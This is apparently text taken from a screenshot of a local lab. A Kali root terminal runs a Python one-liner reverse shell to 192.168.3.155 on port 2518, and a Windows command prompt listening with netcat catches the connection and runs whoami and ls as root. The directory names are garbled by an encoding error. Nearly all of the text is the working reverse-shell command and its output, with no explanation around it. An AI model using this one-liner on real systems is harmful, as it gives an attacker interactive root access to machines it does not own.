 ┌──(root㉿kali)-[~]
└─# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.3.155",2518));os.dup2(s
.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
命令提示符 - nc  -lvvp
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25189\Desktop>nc -lvvp 2518
listening on [any] 2518 ...
connect to [192.168.3.155] from Ananda [192.168.3.155] 59932
# whoami
root
# ls
鍏叡
妯℃澘
瑙嗛
鍥剧墖
鏂囨。
涓嬭浇
闊充箰
妗岄潰
get-pip.py
#